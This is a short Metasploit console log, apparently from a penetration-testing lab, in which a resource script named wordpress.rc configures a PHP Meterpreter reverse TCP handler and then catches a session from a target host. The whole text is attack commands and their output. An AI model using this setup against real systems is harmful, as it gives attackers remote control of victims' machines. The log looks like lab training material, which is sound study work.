 Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 192.168.45.198
LHOST => 192.168.45.198
resource (wordpress.rc)> set LPORT 443
LPORT => 443
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 192.168.45.198:443
[*] Sending stage (39927 bytes) to 10.11.1.250
[*] Meterpreter session 1 opened (192.168.45.198:443 -> 10.11.1.250:56440) at 2023-03-19 15:13:50 -0700
meterpreter >
sandbox.local